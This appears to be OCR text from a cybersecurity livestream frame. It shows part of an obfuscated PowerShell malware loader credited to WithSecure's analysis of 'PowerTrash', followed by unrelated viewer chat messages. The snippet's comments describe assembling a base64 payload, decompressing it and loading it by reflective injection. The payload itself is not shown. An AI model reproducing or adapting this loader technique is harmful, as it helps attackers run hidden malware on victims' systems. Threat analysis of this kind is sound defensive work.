 $SkjkYT=XuQHZG V H
$nEi+$oveke2+$JZ4ftK+$beC+$cFDgG9+$HuUwo+$o8b+$SkjkYT
}
function eNjCW
{
$gigY4k=XuQHZG k r
$MBx=TaIbxC o 0
$n8dM=FJuA 6 K M j c 9 s p 8 5 J i Y
$oPwlp=BdsDqS V 0 q 4 H j u M Q g
$DEx7a=MKvJy J a h i Y 4 O l
$BQUq9=nCeN M n J e M Z
$hAB5q=PGRsg G b P J
$gigY4k+$DEx7a+$oPwlp+$BQUq9+$hAB5q+$n8dM+$MBx
}
function JxYa # Main function
{
$fdI=(gOLmpU) # Assemble payload from obfuscated strings/functions
$Jo6vml=14016 # Payload entrypoint
$Nbd=26368 # Payload size
$hUJQ4=[System.Convert]::FromBase64String($fdI) # Decode base64-encoded payload
$AGm5=[IO.MemoryStream][Byte[]]$hUJQ4
$dtzW=GBkA
$MzZ8jp=BVOT $AGm5 $dtzW # Decompress payload through DeflateStream
$Rn7zV=hGZf $Nbd
$cMD=yRip $MzZ8jp $Rn7zV $Nbd
kMWxO $Rn7zV $Jo6vml # Load payload through reflective injection
}
Part of PowerTrash code
source: WithSecure
SC
SiMPLY CYBER
@SimplyCyber
- I sit corrected, then
DJBsec @Gerald Auger, PhD
- Simply Cyber these servers have to
be exposed to the internet or a
compromise would have already
have to have happen corect...
fabio rojas I ♥ NIST
Joel B Anyone can touch
them.. like stuart said on SNL.. No,
Dont touch me there.. That is my No
NO square.
A Arturo MM Good morning!
Christopher Bryant Good morning
y'all! 🙂 First time #teamlive 😀
justin gold Jumping in to say
hey, but have meetings this AM so
will have to jump out here in a
minute. Hope everyone has a great
Monday!
Joshua17sc @Alex
Goodwin I had the F-15E as my
background throughout high school
and my time at the Air Force
Academy, 20 years ago
208